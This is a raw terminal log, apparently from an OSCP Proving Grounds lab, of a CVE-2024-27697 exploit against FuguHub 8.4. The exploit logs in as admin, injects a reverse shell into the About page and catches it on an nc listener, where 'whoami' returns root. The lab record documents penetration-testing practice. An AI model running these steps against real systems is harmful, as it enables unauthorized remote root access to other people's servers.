 └─# python exploit.py -r 192.168.159.25 -rp 8082 -l 192.168.45.186 -p 443
[*] Checking for admin user...
[+] An admin user exists..
[+] Logging in...
[+] Success! Injecting the reverse shell...
[+] Successfully injected the reverse shell into the About page.
[+] Triggering the reverse shell, check your listener...
┌──(root㉿kali)-[/home/…/oscp/proving_grounds/hub/FuguHub-8.4-Authenticated-RCE-
CVE-2024-27697]
└─# python exploit.py -r 192.168.159.25 -rp 8082 -l 192.168.45.186 -p 443
[*] Checking for admin user...
[+] An admin user exists..
[+] Logging in...
[+] Success! Injecting the reverse shell...
[+] Successfully injected the reverse shell into the About page.
[+] Triggering the reverse shell, check your listener...
┌──(root㉿kali)-[/home/hslee]
└─# nc -lvnp 443
listening on [any] 443 ...
^C
┌──(root㉿kali)-[/home/hslee]
└─# nc -lvnp 443
listening on [any] 443 ...
^C
┌──(root㉿kali)-[/home/hslee]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.159.25] 47408
whoami
root
[0] 0:nc*
"kali" 04:28 05-Oct-24